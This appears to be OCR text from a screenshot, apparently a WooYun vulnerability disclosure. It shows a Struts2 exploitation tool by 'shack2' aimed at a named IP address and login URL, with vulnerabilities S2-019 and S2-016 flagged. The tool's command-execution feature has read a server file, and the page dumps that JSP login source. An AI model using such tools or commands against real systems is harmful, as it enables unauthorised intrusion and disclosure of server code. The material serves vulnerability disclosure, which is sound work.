 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://222.177.26.227/answers/loginc.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /app/apps/gqrs/login.jsp 执 行
<%@ page contentType="text/html; charset=UTF-8"%>
<%@taglib prefix="s" uri="/struts-tags"%>
<%@ include file="/import.jsp"%>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>GQRS</title>
<link href="<%=basebath%>/skins/default/login.css" rel="stylesheet"
type="text/css" />
<script type="text/javascript">
$(function() {
if ("${errcode}" == "1") {
$("#msg").css({
"display" : "block"
});
$("#msg").html("验证码错误!");
} else if ("${errcode}" == "2") {
$("#msg").css({
"display" : "block"
});
$("#msg").html("帐号或者密码错误!");
} else if ("${errcode}" == "3") {
$("#msg").css({
"display" : "block"
});
$("#msg").html("您的登陆错误次数已超过10次! <br>请您联系系统管理员");
} else {
$("#msg").css({
"display" : "none"
});
}
$("#verify").click(function() {
$(this).attr("src", "random.do?time=" + new Date().getTime());
});
www.wooyun.org
命令执行完毕 ----2015/12/30 15:15:51